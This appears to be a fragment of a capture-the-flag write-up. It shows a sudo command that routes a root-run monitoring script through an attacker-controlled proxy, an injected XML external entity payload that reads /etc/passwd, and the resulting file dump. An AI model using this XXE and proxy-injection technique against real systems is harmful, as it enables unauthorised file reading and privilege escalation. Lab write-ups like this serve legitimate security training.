 jack@clicker:~$ sudo http_proxy=http://10.10.14.119:9000 /opt/monitor.sh
<!DOCTYPE foo [
<!ENTITY file SYSTEM "/etc/passwd">
]>
<!--?xml version="1.0" ?--><data>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false